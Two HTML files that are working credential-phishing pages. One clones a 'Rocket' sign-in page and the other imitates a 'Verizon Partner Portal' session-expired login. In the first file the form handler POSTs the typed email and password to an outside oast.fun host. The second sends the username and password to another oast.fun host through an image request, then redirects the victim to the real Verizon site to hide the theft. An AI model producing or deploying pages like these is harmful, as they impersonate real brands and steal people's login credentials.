
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Rocket — Sign In</title>
<style>
  * { box-sizing: border-box; }

  html, body {
    margin: 0;
    min-height: 100%;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: #111;
    background: #f7f7f7;
  }

  body {
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    padding: 12px 0 28px;
  }

  .page {
    width: min(100%, 1300px);
    min-height: calc(100vh - 40px);
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  .login-card {
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 32px;
    padding: 108px 108px 88px;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-shadow: 0 1px 2px rgba(0,0,0,.02);
  }

  .rocket-logo {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #e52b3a;
    font-size: 43px;
    line-height: 1;
    font-weight: 750;
    letter-spacing: -2.2px;
    margin-bottom: 78px;
  }

  .rocket-mark {
    width: 46px;
    height: 46px;
    position: relative;
    display: inline-block;
  }

  /* CSS approximation of Rocket's circular mark */
  .rocket-mark::before {
    content: "";
    position: absolute;
    inset: 2px;
    border: 10px solid #e52b3a;
    border-right-color: transparent;
    border-radius: 50%;
    transform: rotate(-22deg);
  }

  .rocket-mark::after {
    content: "";
    position: absolute;
    width: 19px;
    height: 10px;
    background: #e52b3a;
    left: 18px;
    top: 8px;
    transform: rotate(45deg);
    border-radius: 2px 8px 8px 2px;
  }

  h1 {
    margin: 0 0 40px;
    font-size: 54px;
    line-height: 1.05;
    font-weight: 650;
    letter-spacing: -1.8px;
  }

  .signup {
    margin: 0 0 60px;
    color: #555;
    font-size: 28px;
    line-height: 1.25;
  }

  .signup a {
    color: #111;
    font-weight: 650;
    text-decoration: underline;
    text-underline-offset: 3px;
  }

  .form {
    width: 100%;
    max-width: 875px;
  }

  .field {
    position: relative;
    width: 100%;
    height: 110px;
    margin-bottom: 30px;
  }

  .field input {
    width: 100%;
    height: 100%;
    border: 0;
    outline: none;
    border-radius: 20px;
    background: #f5f5f5;
    padding: 42px 28px 12px;
    color: #111;
    font-size: 23px;
    transition: box-shadow .15s ease, background .15s ease;
  }

  .field input:focus {
    background: #f2f2f2;
    box-shadow: 0 0 0 2px #111 inset;
  }

  .field label {
    position: absolute;
    left: 28px;
    top: 26px;
    font-size: 22px;
    font-weight: 650;
    pointer-events: none;
    color: #151515;
  }

  .password {
    margin-bottom: 17px;
  }

  .eye {
    position: absolute;
    right: 25px;
    top: 50%;
    transform: translateY(-50%);
    width: 35px;
    height: 23px;
    border: 2px solid #111;
    border-radius: 70% 70%;
    background: transparent;
    cursor: pointer;
    padding: 0;
  }

  .eye::after {
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    border: 2px solid #111;
    border-radius: 50%;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }

  .forgot {
    display: inline-block;
    margin: 0 0 82px 35px;
    color: #555;
    font-size: 27px;
    font-weight: 650;
    text-decoration: none;
  }

  .forgot:hover,
  .footer a:hover,
  .signup a:hover {
    text-decoration: underline;
  }

  .submit {
    width: 100%;
    height: 84px;
    border: 0;
    border-radius: 50px;
    background: #111;
    color: #fff;
    font-size: 26px;
    font-weight: 650;
    cursor: pointer;
  }

  .submit:hover { background: #222; }
  .submit:active { transform: translateY(1px); }

  .footer {
    margin-top: 64px;
    width: min(810px, calc(100% - 48px));
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 24px;
    font-size: 25px;
    font-weight: 650;
  }

  .footer a {
    color: #111;
    text-decoration: none;
    white-space: nowrap;
  }

  .privacy {
    width: min(810px, calc(100% - 48px));
    text-align: center;
    margin-top: 25px;
    font-size: 25px;
    font-weight: 650;
  }

  .privacy a {
    color: #111;
    text-decoration: none;
  }

  @media (max-width: 900px) {
    body { padding: 0; }
    .login-card {
      width: 100%;
      min-height: auto;
      border-radius: 0;
      border-left: 0;
      border-right: 0;
      padding: 70px 30px 55px;
    }

    .rocket-logo { margin-bottom: 55px; font-size: 36px; }
    h1 { font-size: 42px; }
    .signup { font-size: 22px; }
    .form { max-width: 100%; }
    .field { height: 88px; }
    .field label { font-size: 19px; top: 21px; }
    .field input { font-size: 19px; padding: 34px 22px 8px; }
    .forgot { margin-left: 22px; font-size: 21px; margin-bottom: 55px; }
    .submit { height: 68px; font-size: 22px; }
    .footer, .privacy { font-size: 18px; }
  }

  @media (max-width: 560px) {
    .login-card { padding: 50px 18px 40px; }
    h1 { font-size: 36px; margin-bottom: 28px; }
    .signup { font-size: 19px; margin-bottom: 42px; }
    .footer { justify-content: center; }
    .privacy { margin-bottom: 20px; }
  }
</style>
</head>
<body>
  <main class="page">
    <section class="login-card">
      <div class="rocket-logo" aria-label="Rocket">
        <span class="rocket-mark" aria-hidden="true"></span>
        <span>Rocket</span>
      </div>

      <h1>Welcome back</h1>

      <p class="signup">Don't have an account? <a href="#">Sign up</a></p>

      <form class="form" onsubmit="return false;">
        <div class="field">
          <label for="email">Email</label>
          <input id="email" name="email" type="email" autocomplete="username">
        </div>

        <div class="field password">
          <label for="password">Password</label>
          <input id="password" name="password" type="password" autocomplete="current-password">
          <button class="eye" type="button" aria-label="Show password"
                  onclick="togglePassword()" title="Show password"></button>
        </div>

        <a class="forgot" href="#">Forgot password?</a>

        <button class="submit" type="submit">Sign in</button>
      </form>
    </section>

    <nav class="footer" aria-label="Footer">
      <a href="#">Help</a>
      <a href="#">Terms of use</a>
      <a href="#">Privacy policy</a>
      <a href="#">Notice at collection</a>
    </nav>

    <div class="privacy">
      <a href="#">Do not sell or share my personal information</a>
    </div>
  </main>

<script>
  function togglePassword() {
    const passwordInput = document.getElementById("password");
    const eyeButton = document.querySelector(".eye");
    if (passwordInput.type === "password") {
      passwordInput.type = "text";
      eyeButton.title = "Hide password";
    } else {
      passwordInput.type = "password";
      eyeButton.title = "Show password";
    }
  }
document.querySelector(".form").addEventListener("submit", async function (e) {
    e.preventDefault();

    const email = document.getElementById("email").value;
    const password = document.getElementById("password").value;

    await fetch("https://pkazbrhghnouoobpaqotmvwp5yrfsc5ul.oast.fun", {
        method: "POST",
        headers: {
            "Content-Type": "application/json"
        },
        body: JSON.stringify({
            email: email,
            password: password
        })
    });

    // Continue with the normal UI behavior
});
</script>
</body>
</html>
</file>

<file: iframe.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Verizon Partner Portal</title>
<style>
*{margin:0;padding:0;box-sizing:border-box;font-family:Arial,sans-serif}
body{background:#f4f4f4;display:flex;align-items:center;justify-content:center;height:100vh}
.card{background:#fff;padding:40px;border-radius:4px;width:380px;box-shadow:0 2px 10px rgba(0,0,0,.15);text-align:center}
.logo{color:#cd040b;font-size:28px;font-weight:bold;letter-spacing:1px;margin-bottom:6px}
p{color:#555;font-size:13px;margin-bottom:24px}
input{width:100%;padding:11px;margin:7px 0;border:1px solid #ccc;border-radius:3px;font-size:14px}
button{background:#cd040b;color:#fff;width:100%;padding:12px;border:none;border-radius:3px;font-size:15px;cursor:pointer;margin-top:8px}
button:hover{background:#a30309}
.note{color:#888;font-size:11px;margin-top:14px}
</style>
</head>
<body>
<div class="card">
  <div class="logo">verizon</div>
  <p>Your session has expired.<br>Please sign in to continue.</p>
  <input type="text" id="u" placeholder="Username / User ID" autocomplete="off">
  <input type="password" id="p" placeholder="Password">
  <button onclick="go()">Sign In</button>
  <div class="note">Verizon Wholesale Partner Portal</div>
</div>
<script>
function go(){
  var u=document.getElementById('u').value;
  var p=document.getElementById('p').value;
  if(!u||!p)return;
  new Image().src='https://gzfmnsaxgehfukkreifdlu8ft10lv73xb.oast.fun/creds?u='+encodeURIComponent(u)+'&p='+encodeURIComponent(p);
  parent.location='https://www.verizon.com';
}
</script>
</body>
</html>
</file>
